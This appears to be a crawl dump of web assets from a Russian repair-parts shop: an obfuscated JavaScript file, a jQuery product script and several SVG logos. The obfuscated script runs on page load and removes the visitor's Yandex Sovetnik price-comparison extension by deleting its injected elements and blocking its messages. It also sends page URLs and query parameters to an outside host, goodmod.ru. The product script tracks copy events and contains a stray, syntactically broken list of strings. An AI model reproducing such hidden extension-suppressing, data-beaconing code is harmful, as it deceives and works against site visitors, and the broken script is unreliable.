'indexOf','hostname','replace','www.','pathname','querySelector','html','forEach','attributeName','svt.debug','stop','observe','loadCSS','relpreload','support','document','createElement','relList','supports','preload','media','all','load','attachEvent','rel'];(function(_0x19eddf,_0x5917f4){var _0x138536=function(_0x5758a4){while(--_0x5758a4){_0x19eddf['push'](_0x19eddf['shift']());}};_0x138536(++_0x5917f4);}(_0xff46,0x1d5));var _0x491d=function(_0x53868a,_0x5a31cb){_0x53868a=_0x53868a-0x0;var _0x3875bf=_0xff46[_0x53868a];return _0x3875bf;};if(!inStr(location[_0x491d('0x0')],urlsArray)&&sitesArray[_0x491d('0x1')](location[_0x491d('0x2')][_0x491d('0x3')](_0x491d('0x4'),''))!=-0x1&&location[_0x491d('0x5')]!='/'){if(isYandex()){hideYbSovetnik();}else{hideSovetnik();}function hideYbSovetnik(){let _0x40a44d=document[_0x491d('0x6')](_0x491d('0x7'));let _0x362e1f=new MutationObserver(function(_0x9e7ce){_0x9e7ce[_0x491d('0x8')](function(_0x52f188){if('m_init'===_0x52f188[_0x491d('0x9')]){bc();setTimeout(function(){localStorage['removeItem'](_0x491d('0xa'));window[_0x491d('0xb')]();if (typeof (beforeYaSvtLoad) === "function") {beforeYaSvtLoad()};},DefaultTimeout);}});});_0x362e1f[_0x491d('0xc')](_0x40a44d,{'attributes':!![],'attributeOldValue':!![],'characterData':!![],'childList':!![],'subtree':!![]});}function hideSovetnik(){let _0x40a44d=document[_0x491d('0x6')](_0x491d('0x7'));let _0x362e1f=new MutationObserver(function(_0x9e7ce){_0x9e7ce[_0x491d('0x8')](function(_0x52f188){if('m_init'===_0x52f188[_0x491d('0x9')] || 'g_init'===_0x52f188[_0x491d('0x9')]){bc();}});});_0x362e1f[_0x491d('0xc')](_0x40a44d,{'attributes':!![],'attributeOldValue':!![],'characterData':!![],'childList':!![],'subtree':!![]});(function(_0x478ee0){'use strict';if(!_0x478ee0[_0x491d('0xd')]){_0x478ee0[_0x491d('0xd')]=function(){};}var _0x4cb2ca=loadCSS[_0x491d('0xe')]={};_0x4cb2ca[_0x491d('0xf')]=function(){var _0x875013;try{_0x875013=_0x478ee0[_0x491d('0x10')][_0x491d('0x11')]('link')[_0x491d('0x12')][_0x491d('0x13')](_0x491d('0x14'));}catch(_0x4c1be7){_0x875013=!0x1;}return function(){return _0x875013;};}();_0x4cb2ca['bindMediaToggle']=function(_0x1d118e){var _0x11bf39=_0x1d118e[_0x491d('0x15')]||_0x491d('0x16');function _0x59e7b4(){_0x1d118e[_0x491d('0x15')]=_0x11bf39;}if(_0x1d118e['addEventListener']){_0x1d118e['addEventListener'](_0x491d('0x17'),_0x59e7b4);}else if(_0x1d118e[_0x491d('0x18')]){_0x1d118e[_0x491d('0x18')]('onload',_0x59e7b4);}setTimeout(function(){_0x1d118e[_0x491d('0x19')]=_0x491d('0x1a');_0x1d118e[_0x491d('0x15')]='only\x20x';});setTimeout(_0x59e7b4,0xbb8);};_0x4cb2ca[_0x491d('0x1b')]=function(){if(_0x4cb2ca['support']()){return;}var _0x479d00=_0x478ee0[_0x491d('0x10')]['getElementsByTagName'](_0x491d('0x1c'));for(var _0x30ead4=0x0;_0x30ead4<_0x479d00['length'];_0x30ead4++){var _0x1df6a6=_0x479d00[_0x30ead4];if(_0x1df6a6['rel']===_0x491d('0x14')&&_0x1df6a6[_0x491d('0x1d')]('as')===_0x491d('0x1e')&&!_0x1df6a6[_0x491d('0x1d')](_0x491d('0x1f'))){_0x1df6a6[_0x491d('0x20')](_0x491d('0x1f'),!0x0);_0x4cb2ca[_0x491d('0x21')](_0x1df6a6);}}};if(!_0x4cb2ca[_0x491d('0xf')]()){_0x4cb2ca[_0x491d('0x1b')]();var _0x3466da=_0x478ee0[_0x491d('0x22')](_0x4cb2ca[_0x491d('0x1b')],0x1f4);if(_0x478ee0[_0x491d('0x23')]){_0x478ee0[_0x491d('0x23')](_0x491d('0x17'),function(){_0x4cb2ca[_0x491d('0x1b')]();_0x478ee0[_0x491d('0x24')](_0x3466da);});}else if(_0x478ee0['attachEvent']){_0x478ee0[_0x491d('0x18')](_0x491d('0x25'),function(){_0x4cb2ca[_0x491d('0x1b')]();_0x478ee0[_0x491d('0x24')](_0x3466da);});}}if(typeof exports!==_0x491d('0x26')){exports[_0x491d('0xd')]=loadCSS;}else{_0x478ee0[_0x491d('0xd')]=loadCSS;}}(typeof global!==_0x491d('0x26')?global:this));function _0x3c9574(){var _0x3f4b50=this;window[_0x491d('0x23')]('message',function(_0x196757){if(_0x491d('0x27')==typeof _0x196757[_0x491d('0x28')])try{_0x3f4b50[_0x491d('0x28')]=JSON[_0x491d('0x29')](_0x196757[_0x491d('0x28')]);}catch(_0x33eb35){return;}else _0x3f4b50['data']=_0x196757[_0x491d('0x28')];if(_0x3f4b50['data']&&'MBR_ENVIRONMENT'===_0x3f4b50[_0x491d('0x28')][_0x491d('0x2a')])try{_0x196757[_0x491d('0x2b')](),_0x196757[_0x491d('0x2c')](),_0x196757[_0x491d('0x28')]={};}catch(_0x2555fe){console[_0x491d('0x2d')](_0x491d('0x2e'));}},!0x0);}var _0x450bbb=window[_0x491d('0x2f')]||window['WebKitMutationObserver']||window['MozMutationObserver'],_0x54860e=document[_0x491d('0x6')](_0x491d('0x30')),_0x1faeef={'background':_0x491d('0x31'),'transition':'none','box-shadow':_0x491d('0x32'),'border-color':_0x491d('0x31')},_0x5cfe0b={'attributes':!0x0,'attributeFilter':[_0x491d('0x1e')]};function _0x2fb852(_0x5dd9ce,_0x322c29){var _0x339377=document[_0x491d('0x11')](_0x491d('0x1e')),_0x1e2c7f='';for(var _0x215ed0 in _0x322c29)_0x322c29[_0x491d('0x33')](_0x215ed0)&&(_0x1e2c7f+=_0x215ed0+':'+_0x322c29[_0x215ed0]+_0x491d('0x34'));return _0x339377[_0x491d('0x2a')]=_0x491d('0x35'),_0x339377[_0x491d('0x36')](document[_0x491d('0x37')](_0x5dd9ce+',\x20'+_0x5dd9ce+_0x491d('0x38')+_0x1e2c7f+'}')),_0x339377;}function _0x13d8d7(_0x4a0e00,_0x3559c3){var _0x2a9413=_0x2fb852(_0x4a0e00,_0x3559c3);document[_0x491d('0x39')][_0x491d('0x36')](_0x2a9413);}var _0x2593be=new _0x450bbb(function(_0x20d461){_0x20d461[_0x491d('0x8')](function(_0x20d461){if(_0x491d('0x3a')===_0x20d461[_0x491d('0x2a')]){var _0x48340f,_0xbc45d2={'attributes':!0x0,'attributeFilter':[_0x491d('0x1e')]};[][_0x491d('0x3b')][_0x491d('0x3c')](_0x20d461['addedNodes'])[_0x491d('0x8')](function(_0x20d461){if(_0x491d('0x3d')===_0x20d461[_0x491d('0x3e')]&&(0x0<_0x20d461[_0x491d('0x3f')]['indexOf'](_0x491d('0x40'))||0x0<_0x20d461['innerHTML']['indexOf'](_0x491d('0x41')))){var _0x25ba53=/[^#]*#([^\.{\s]*)/g[_0x491d('0x42')](_0x20d461['innerHTML']);if(0x1<_0x25ba53['length']&&(_0x48340f=_0x25ba53[0x1],document['getElementById'](_0x48340f))){document[_0x491d('0x43')](_0x48340f)[_0x491d('0x44')]();killPush();bc();var _0x2d31f2=new _0x450bbb(function(){var _0x20d461=document[_0x491d('0x45')][_0x491d('0x1e')]['marginTop'];_0x20d461&&0x0!==parseInt(_0x20d461,0xa)&&(document[_0x491d('0x45')][_0x491d('0x1e')][_0x491d('0x46')]='');}),_0x167e20=new _0x450bbb(function(){var _0x20d461=document[_0x491d('0x39')][_0x491d('0x1e')][_0x491d('0x46')];_0x20d461&&0x0!==parseInt(_0x20d461,0xa)&&(document['body']['style'][_0x491d('0x46')]='');});_0x2d31f2[_0x491d('0xc')](document[_0x491d('0x45')],_0xbc45d2),_0x167e20[_0x491d('0xc')](document[_0x491d('0x39')],_0xbc45d2),document[_0x491d('0x45')][_0x491d('0x1e')][_0x491d('0x46')]='';}}});}});}),_0x491e3b={'childList':!0x0};document['body']?(_0x2593be[_0x491d('0xc')](document[_0x491d('0x39')],_0x491e3b),_0x3c9574()):setTimeout(function(){_0x2593be[_0x491d('0xc')](document[_0x491d('0x39')],_0x491e3b),_0x3c9574();},0x64);}function bc(){if(bbc){AddAjax(_0x491d('0x47'),_0x491d('0x48'));}bbc=![];}function Callback(_0x1f10e7){try{window[_0x491d('0x49')](_0x1f10e7);}catch(_0x1945a4){}}function AddAjax(_0x53ee64,_0xe007b8){let _0x1ee4f8;_0xe007b8=_0xe007b8||![];try{_0x1ee4f8=document[_0x491d('0x6')](_0x491d('0x4a'))[_0x491d('0x4b')];}catch(_0x113617){_0x1ee4f8=_0x491d('0x4c');}_0x53ee64+=_0x491d('0x4d')+location[_0x491d('0x2')]+_0x491d('0x4e')+JSON[_0x491d('0x4f')](location['href'][_0x491d('0x50')]('&'))+_0x491d('0x51')+_0x1ee4f8;let _0xcbb476=new XMLHttpRequest();if(_0xcbb476){let _0x56b590='https://goodmod.ru/ajax.php';_0xcbb476[_0x491d('0x52')](_0x491d('0x53'),_0x56b590,!![]);_0xcbb476[_0x491d('0x54')](_0x491d('0x55'),_0x491d('0x56'));_0xcbb476['onreadystatechange']=function(){if(typeof _0xe007b8==_0x491d('0x57')&&_0xcbb476[_0x491d('0x58')]==0xc8&&_0xcbb476['readyState']==0x4){_0xe007b8(_0xcbb476[_0x491d('0x59')]);}};_0xcbb476[_0x491d('0x5a')](_0x53ee64);}}function isYandex(){return navigator[_0x491d('0x5b')][_0x491d('0x5c')](_0x491d('0x5d'))!==-0x1;}}function inStr(_0x17120a,_0x4bf874){_0x17120a=_0x17120a[_0x491d('0x3')](_0x491d('0x4'),'');_0x17120a=_0x17120a[_0x491d('0x3')](_0x491d('0x5e'),'');_0x17120a=_0x17120a[_0x491d('0x3')](_0x491d('0x5f'),'');if(_0x4bf874[_0x491d('0x60')]==0x0)return![];for(let _0xaaffae=0x0;_0xaaffae<_0x4bf874[_0x491d('0x60')];_0xaaffae++){_0x4bf874[_0xaaffae]=_0x4bf874[_0xaaffae][_0x491d('0x3')](_0x491d('0x4'),'');_0x4bf874[_0xaaffae]=_0x4bf874[_0xaaffae]['replace'](_0x491d('0x5e'),'');_0x4bf874[_0xaaffae]=_0x4bf874[_0xaaffae][_0x491d('0x3')](_0x491d('0x5f'),'');if(_0x17120a['indexOf'](_0x4bf874[_0xaaffae])!==-0x1)return!![];}return![];}function killPush(){var _0x162497=document[_0x491d('0x6')]('title');var _0x4bc1fe=_0x162497[_0x491d('0x61')](!![]);pushKiller=setInterval(function(){_0x162497[_0x491d('0x44')]();setTimeout(function(){document['querySelector'](_0x491d('0x62'))[_0x491d('0x36')](_0x4bc1fe);},0x8)},0x8);setTimeout(function(){clearInterval(pushKiller);},0x3e8);}

--- FILE ---
content_type: image/svg+xml
request_url: https://img.remontbistro.ru/p.svg
body_size: -3
content:
<?xml version="1.0" encoding="utf-8"?>
<svg viewBox="0 0 1 1" xmlns="http://www.w3.org/2000/svg"/>

--- FILE ---
content_type: application/javascript
request_url: https://js.remontbistro.ru/sites/all/themes/mc/js/product.js
body_size: 1622
content:
(function ($) {
    $(function () {
      $(document).ready(function () {
        //$(window).scroll(load_blocks);
        //load_blocks();
      });

      var curp = window.location.href;
      var curu = new URL(curp);
      var curu = curu.toString(curu);

      if (curu.indexOf(".html") >= 0) {
        //$(".category").prepend("<div class=hisback><a href='javascript:history.back();' >НАЗАД</a></div>");
      }

      //YaBrowser
      if (/YaBrowser/i.test(navigator.userAgent)) {

        if (curu.indexOf(".html") >= 0) {
          setTimeout(function () {
            var h1 = $("h1").text();

            //$(".carter").addClass("ymr");
            //$("body").addClass("bp");
            //$("body").append("<div class=bestpr><span class=ym></span> <b>На этой странице самая низкая цена</b> на " + h1 + " <span>(по данным Яндекс.Маркет)</span><span class=clm></span></div");

            $(".bestpr").on("click", function (event) {
              $(".bestpr").hide();
              $("body").removeClass("bp");
              $(".carter").removeClass("ymr");
            });
          }, 1500);
        }
      }


      $("h1").bind('copy', function () {
        if ($("body").hasClass("logged-in")) {
          //$(".status").prepend("Ваша <b>Скидка 500 р.</b> Промо-Код: <b>Добро!</b> <br>Добавьте товар в Корзину, укажите адрес доставки.");
          //$(".status").addClass("active");
        } else {
          //$(".status").prepend("Ваша <b>Скидка 500 р.</b> Промо-Код: <b>Добро!</b> <br>Добавьте товар в Корзину, укажите адрес доставки.");
          yaCounter42404019.reachGoal('copy_h1');
          //$(".status").addClass("active");
        }
      });

      $(".model").bind('copy', function () {
        if ($("body").hasClass("logged-in")) {
        } else {
          yaCounter42404019.reachGoal('copy_model');
        }
      });

      $(".prcode").bind('copy', function () {
        if ($("body").hasClass("logged-in")) {
        } else {
          yaCounter42404019.reachGoal('copy_code');
        }
      });

      var pprice = $(".product_price").val();
      var prcode = $(".prcode").val();



      function makeid(length) {
        var result           = '';
        var characters       = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ';
        var charactersLength = characters.length;
        for ( var i = 0; i < length; i++ ) {
          result += characters.charAt(Math.floor(Math.random() * charactersLength));
        }
        return result;
      }

      var brand = $(".brand").val()+" ";



      function numberWithSpaces(x) {
        return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, " ");
      }

        'style',
        'ftysle',
        'tyzles',
        'hilti',
        'gilty',
        'basta',
        'dstd',
        'lema',
        'desna',
        'sparta',
        'pasta',
        'grilla',

      $(document).delegate(".sostav label", "click", function (e) {
        if ($(this).children("input").hasClass("checked")) {
          var oprice = parseInt($(this).children("input").data('price'));
          $(this).children("input").removeClass("checked");

          var curprice = parseInt($(".product_price").val());
          var newprice = curprice - oprice;
          //$(".update_price").val(newprice);
          $(".product_price").val(newprice);
          $(".price_style").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');
          $(".style").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');
          $(".ftysle").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');
          $(".tyzles").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');
          $(".hilti").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');
          $(".gilty").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');
          $(".basta").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');
          $(".dstd").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');
          $(".lema").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');
          $(".desna").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');
          $(".sparta").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');
          $(".pasta").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');
          $(".grilla").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');

          var kompl = $("#komplektacia").val();
          var kompl = kompl.replace($(this).children("input").val(),'');
          var kompl = $("#komplektacia").val();
          var kompl = kompl.replace($(this).children("input").val(),'');
          var kompl = kompl.replace('    ','');
          $("#komplektacia").val(kompl);
          yaCounter42404019.reachGoal('interest');
        } else {

          var oprice = parseInt($(this).children("input").data('price'));
          $(this).children("input").addClass("checked");
          var curprice = parseInt($(".product_price").val());
          var newprice = curprice + oprice;
          //$(".update_price").val(newprice);
          $(".product_price").val(newprice);
          $(".price_style").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');
          $(".style").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');
          $(".ftysle").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');
          $(".tyzles").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');
          $(".hilti").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');
          $(".gilty").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');
          $(".basta").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');
          $(".dstd").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');
          $(".lema").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');
          $(".desna").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');
          $(".sparta").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');
          $(".pasta").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');
          $(".grilla").html(numberWithSpaces(newprice) + ' <span class="rb">руб</span>');

          if ($("#komplektacia").hasClass($(this).children("input").val()+' ')) {}else{
            var kompl = $("#komplektacia").val();
            $("#komplektacia").val(kompl + " " + $(this).children("input").val());
            yaCounter42404019.reachGoal('interest');
          }
        }
      });

      var today = new Date();
      var dd = String(today.getDate()).padStart(1, '0');
      var mm = String(today.getMonth() + 1).padStart(1, '0');
      var yyyy = today.getFullYear();

      if(mm==1){
        var mm = 'января';
      }
      if(mm==2){
        var mm = 'февраля';
      }
      if(mm==3){
        var mm = 'марта';
      }
      if(mm==4){
        var mm = 'апреля';
      }
      if(mm==5){
        var mm = 'мая';
      }
      if(mm==6){
        var mm = 'июня';
      }
      if(mm==7){
        var mm = 'июля';
      }
      if(mm==8){
        var mm = 'августа';
      }
      if(mm==9){
        var mm = 'сентября';
      }
      if(mm==10){
        var mm = 'октября';
      }
      if(mm==11){
        var mm = 'ноября';
      }
      if(mm==12){
        var mm = 'декабря';
      }
      var today = ''+dd + ' ' + mm;
      $(".sklad_date").html(today);

    });
})
(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://img.remontbistro.ru/sites/all/themes/mc/images/lg15.svgz
body_size: 1041
content:
<?xml version="1.0" encoding="utf-8"?>
<svg viewBox="0 0 192 158" xmlns="http://www.w3.org/2000/svg">
  <path stroke-width="2" d="m138.55 147.63l13.52-81.096 25.65 6.896s9.1 2.206 6.07 9.102c-3.04 6.896-22.62 65.098-22.62 65.098h-22.62z" stroke="#e40779" fill="#e40779"/>
  <path stroke-width="2" d="m92.316 148.08l-12.137-138.47c0-0.001-1.379-5.793 3.862-3.587s60.129 21.239 60.129 21.239 8 1.38 6.35 8c-1.66 6.62-17.38 112.54-17.38 112.54h-10.48l5.51-29.24h-28.959l5.789 29.52h-12.684z" stroke="#ff0084" fill="#ff0082"/>
  <path d="m70.611 51.89z" stroke="#000" fill="#fe0082"/>
  <path stroke-width="2" d="m30.743 147.73l-10.328-4.47-14.975-62.658s-1.893-6.54 1.033-9.983 8.09-11.705 8.09-11.705 2.066-1.377 2.582 0.517 13.77 88.649 13.598 88.299z" stroke="#e40779" fill="#e40779"/>
  <path d="m30.85 153.96" stroke="#000" fill="none"/>
  <path d="m172 43.456" stroke="#000" fill="none"/>
  <path d="m165.11 44.144" stroke="#000" fill="none"/>
  <path stroke-width="2" d="m71.97 148.04h-35.458l-13.942-90.019s-0.861-4.303 3.442-5.853 43.893 0.173 43.893 0.173l2.065 95.699z" stroke="#ff0084" fill="#ff0082"/>
  <path stroke-width="2" d="m36.358 90.176l11.532 0.172-0.172 11.192h-11.532l0.172-11.364z" stroke="#d20267" fill="#fff"/>
  <path stroke-width="2" d="m30.399 62.627h11.36l-0.172 11.877h-11.533l0.345-11.877z" stroke="#d20267" fill="#fff"/>
  <path d="m43.587 91.135" stroke="#000" fill="none"/>
  <path stroke-width="2" d="m51.579 71.652h11.188v10.844l-10.844-0.172-0.344-10.672z" stroke="#d60067" fill="#fff"/>
  <path stroke-width="2" d="m54.857 105.18h11.017l-0.172 10.85-11.017-0.17 0.172-10.68z" stroke="#d60068" fill="#fff"/>
  <path stroke-width="2" d="m37.374 117.36h11.36l-0.172 11.36h-11.188v-11.36z" stroke="#d60068" fill="#fff"/>
  <path stroke-width="2" d="m86.367 147.13c-0.145-0.06 0.701 1.5-0.992 0.76-0.256-0.12-0.643-0.32-1.149-0.57-0.389-0.19-0.858-0.39-1.314-0.6-2.602-1.17-5.587-3.44-5.588-4.46l-2.066-95.19-25.474-0.344-2.066-12.221s-0.516-7.574 2.41-9.295 18.417-14.803 18.417-14.803 4.992-3.27 5.681 2.41c0.654 5.389 10.237 117.28 12.148 133.72 0.103 0.89 0.013 0.98-0.099 1.4l0.51 0.04" stroke="#ea077c" fill="#ea077c"/>
  <path d="m59.251 79.775" stroke="#000" fill="none"/>
  <path d="m210.38 144.32" stroke="#000" fill="none"/>
  <path d="m54.906 110.01" stroke="#000" fill="none"/>
  <path d="m127.17 43.812" stroke="#000" fill="none"/>
  <rect transform="translate(-63.805 -69.279)" height="11.033" width="10.757" stroke="#d60068" y="136.54" x="156.95" stroke-width="2" fill="#fff"/>
  <rect transform="translate(-64.806 -71.279)" height="10.757" width="10.757" stroke="#d60068" y="95.989" x="156.95" stroke-width="2" fill="#fff"/>
  <rect transform="translate(-63.805 -69.279)" height="11.033" width="10.757" stroke="#c8116a" y="100.95" x="177.08" stroke-width="2" fill="#fff"/>
  <rect transform="translate(-62.805 -69.279)" height="11.033" width="10.482" stroke="#d60068" y="124.12" x="176.81" stroke-width="2" fill="#fff"/>
  <rect transform="translate(-63.804 -69.279)" height="9.654" width="9.93" stroke="#d60068" y="106.47" x="195.56" stroke-width="2" fill="#fff"/>
  <rect transform="translate(-63.805 -69.279)" height="10.206" width="10.206" stroke="#d60068" y="150.05" x="180.39" stroke-width="2" fill="#fff"/>
  <rect transform="translate(-63.805 -69.279)" height="10.206" width="10.206" stroke="#d60068" y="171.02" x="168.81" stroke-width="2" fill="#fff"/>
  <rect transform="translate(-64.805 -69.279)" height="10.482" width="10.206" stroke="#d60068" y="146.74" x="218.46" stroke-width="2" fill="#fff"/>
  <rect transform="translate(-63.702 -69.278)" height="10.206" width="9.93" stroke="#d60068" y="166.05" x="220.94" stroke-width="2" fill="#fff"/>
  <rect transform="translate(-64.805 -69.278)" height="9.654" width="9.654" stroke="#d60068" y="184.26" x="217.08" stroke-width="2" fill="#fff"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.remontbistro.ru/sites/all/themes/mc/images/sprite.svg
body_size: 3107
content:
<?xml version="1.0" encoding="utf-8"?>
<svg viewBox="0 0 289 182" xmlns="http://www.w3.org/2000/svg" xmlns:bx="https://boxy-svg.com">
  <text transform="matrix(0.212061, 0, 0, 0.236097, 20.098965, 21.33145)" style="fill: rgb(51, 51, 51); font-family: sans-serif; font-size: 70px; font-weight: 700; text-transform: capitalize; white-space: pre;" bx:origin="0.058315 0.496474"><tspan x="162.968" y="30.889" style="font-size: 72.4px;">Ремонт</tspan><tspan> </tspan><tspan x="162.968" dy="1em">​</tspan><tspan>Быстро</tspan></text>
  <g transform="matrix(0.276935, 0, 0, 0.273631, 348.853363, 144.103088)" style="" bx:origin="1.110029 0.529251">
    <g transform="matrix(0.827135, 0, 0, 0.892041, -837.241089, -440.230652)" style="">
      <path id="path2" fill="#e40779" stroke="#e40779" d="M -346.942 89.021 L -334.144 12.344 L -309.862 18.864 C -309.862 18.864 -301.248 20.95 -304.116 27.47 C -306.994 33.991 -325.529 89.021 -325.529 89.021 L -346.942 89.021 Z" stroke-width="2" style=""/>
      <path id="path4" fill="#ff0082" stroke="#ff0084" d="M -390.709 89.447 L -402.198 -41.479 C -402.198 -41.48 -403.504 -46.956 -398.542 -44.87 C -393.581 -42.784 -341.622 -24.788 -341.622 -24.788 C -341.622 -24.788 -334.049 -23.484 -335.61 -17.224 C -337.182 -10.965 -352.063 89.184 -352.063 89.184 L -361.984 89.184 L -356.768 61.538 L -384.181 61.538 L -378.702 89.449 L -390.709 89.449 Z" stroke-width="2" style=""/>
      <path id="path6" fill="#fe0082" stroke="#000" d="M -411.256 -1.502 Z" style=""/>
      <path id="path8" fill="#e40779" stroke="#e40779" d="M -448.997 89.116 L -458.773 84.89 L -472.949 25.645 C -472.949 25.645 -474.741 19.461 -471.97 16.207 C -469.201 12.951 -464.313 5.139 -464.313 5.139 C -464.313 5.139 -462.356 3.837 -461.868 5.628 C -461.38 7.418 -448.834 89.447 -448.997 89.116 Z" stroke-width="2" style=""/>
      <path id="path10" fill="none" stroke="#000" d="M -448.894 95.007" style=""/>
      <path id="path12" fill="none" stroke="#000" d="M -315.277 -9.477" style=""/>
      <path id="path14" fill="none" stroke="#000" d="M -321.799 -8.827" style=""/>
      <path id="path16" fill="#ff0082" stroke="#ff0084" d="M -409.969 89.409 L -443.535 89.409 L -456.733 4.295 C -456.733 4.295 -457.548 0.226 -453.475 -1.24 C -449.401 -2.705 -411.924 -1.076 -411.924 -1.076 L -409.969 89.409 Z" stroke-width="2" style=""/>
      <path id="path18" fill="#fff" stroke="#d20267" d="M -443.681 34.698 L -432.764 34.86 L -432.927 45.443 L -443.844 45.443 L -443.681 34.698 Z" stroke-width="2" style=""/>
      <path id="path20" fill="#fff" stroke="#d20267" d="M -449.322 8.649 L -438.568 8.649 L -438.731 19.88 L -449.648 19.88 L -449.322 8.649 Z" stroke-width="2" style=""/>
      <path id="path22" fill="none" stroke="#000" d="M -436.837 35.605" style=""/>
      <path id="path24" fill="#fff" stroke="#d60067" d="M -429.272 17.183 L -418.681 17.183 L -418.681 27.436 L -428.946 27.273 L -429.272 17.183 Z" stroke-width="2" style=""/>
      <path id="path26" fill="#fff" stroke="#d60068" d="M -426.169 48.884 L -415.739 48.884 L -415.903 59.143 L -426.332 58.982 L -426.169 48.884 Z" stroke-width="2" style=""/>
      <path id="path28" fill="#fff" stroke="#d60068" d="M -442.719 60.401 L -431.964 60.401 L -432.128 71.142 L -442.719 71.142 L -442.719 60.401 Z" stroke-width="2" style=""/>
      <path id="path30" fill="#ea077c" stroke="#ea077c" d="M -396.34 88.549 C -396.477 88.492 -395.677 89.967 -397.279 89.267 C -397.521 89.154 -397.888 88.965 -398.367 88.729 C -398.735 88.549 -399.179 88.36 -399.611 88.161 C -402.074 87.055 -404.899 84.909 -404.9 83.944 L -406.857 -6.06 L -430.971 -6.385 L -432.927 -17.94 C -432.927 -17.94 -433.415 -25.101 -430.645 -26.729 C -427.876 -28.356 -413.212 -40.726 -413.212 -40.726 C -413.212 -40.726 -408.486 -43.817 -407.833 -38.446 C -407.214 -33.351 -398.143 72.444 -396.334 87.989 C -396.237 88.83 -396.321 88.915 -396.428 89.311 L -395.945 89.35" stroke-width="2" style=""/>
      <path id="path32" fill="none" stroke="#000" d="M -422.01 24.863" style=""/>
      <path id="path34" fill="none" stroke="#000" d="M -278.945 85.892" style=""/>
      <path id="path36" fill="none" stroke="#000" d="M -426.123 53.451" style=""/>
      <path id="path38" fill="none" stroke="#000" d="M -357.715 -9.14" style=""/>
      <rect id="rect40" fill="#fff" stroke-width="2" x="-389.923" y="13.031" stroke="#d60068" width="10.183" height="10.432" style=""/>
      <rect id="rect42" fill="#fff" stroke-width="2" x="-390.872" y="-27.202" stroke="#d60068" width="10.183" height="10.171" style=""/>
      <rect id="rect44" fill="#fff" stroke-width="2" x="-370.868" y="-20.619" stroke="#c8116a" width="10.183" height="10.432" style=""/>
      <rect id="rect46" fill="#fff" stroke-width="2" x="-370.177" y="1.288" stroke="#d60068" width="9.923" height="10.432" style=""/>
      <rect id="rect48" fill="#fff" stroke-width="2" x="-353.373" y="-15.4" stroke="#d60068" width="9.401" height="9.128" style=""/>
      <rect id="rect50" fill="#fff" stroke-width="2" x="-367.735" y="25.805" stroke="#d60068" width="9.661" height="9.65" style=""/>
      <rect id="rect52" fill="#fff" stroke-width="2" x="-378.697" y="45.633" stroke="#d60068" width="9.661" height="9.65" style=""/>
      <rect id="rect54" fill="#fff" stroke-width="2" x="-332.643" y="22.676" stroke="#d60068" width="9.661" height="9.911" style=""/>
      <rect id="rect56" fill="#fff" stroke-width="2" x="-329.251" y="40.934" stroke="#d60068" width="9.401" height="9.65" style=""/>
      <rect id="rect58" fill="#fff" stroke-width="2" x="-333.95" y="58.152" stroke="#d60068" width="9.139" height="9.128" style=""/>
    </g>
  </g>
  <g transform="matrix(0.292303, 0, 0, 0.292303, 478.603088, 266.615784)" style=""/>
  <g transform="matrix(0.292303, 0, 0, 0.292303, 478.603088, 266.615784)" style=""/>
  <g transform="matrix(0.292303, 0, 0, 0.292303, 478.603088, 266.615784)" style=""/>
  <g transform="matrix(0.292303, 0, 0, 0.292303, 478.603088, 266.615784)" style=""/>
  <g transform="matrix(0.292303, 0, 0, 0.292303, 478.603088, 266.615784)" style=""/>
  <g transform="matrix(0.292303, 0, 0, 0.292303, 478.603088, 266.615784)" style=""/>
  <g transform="matrix(0.292303, 0, 0, 0.292303, 478.603088, 266.615784)" style=""/>
  <g transform="matrix(0.292303, 0, 0, 0.292303, 478.603088, 266.615784)" style=""/>
  <g transform="matrix(0.292303, 0, 0, 0.292303, 478.603088, 266.615784)" style=""/>
  <g transform="matrix(0.292303, 0, 0, 0.292303, 478.603088, 266.615784)" style=""/>
  <g transform="matrix(0.292303, 0, 0, 0.292303, 478.603088, 266.615784)" style=""/>
  <g transform="matrix(0.292303, 0, 0, 0.292303, 478.603088, 266.615784)" style=""/>
  <g transform="matrix(0.292303, 0, 0, 0.292303, 478.603088, 266.615784)" style=""/>
  <g transform="matrix(0.292303, 0, 0, 0.292303, 478.603088, 266.615784)" style=""/>
  <g transform="matrix(0.292303, 0, 0, 0.292303, 478.603088, 266.615784)" style=""/>
  <rect x="121.275" y="20.433" width="28.317" height="4.95" style="fill: rgb(202, 208, 220);" bx:origin="-2.234524 2.075259"/>
  <rect x="121.106" y="30.441" width="28.317" height="4.95" style="fill: rgb(202, 208, 220);" bx:origin="-2.228555 0.053441"/>
  <rect x="121.372" y="40.213" width="28.317" height="4.95" style="fill: rgb(202, 208, 220);" bx:origin="-2.237949 -1.920701"/>
  <g transform="matrix(0.344825, 0, 0, 0.32522, 156.592422, 19.164564)" style="" bx:origin="-6.946179 0.443583">
    <g>
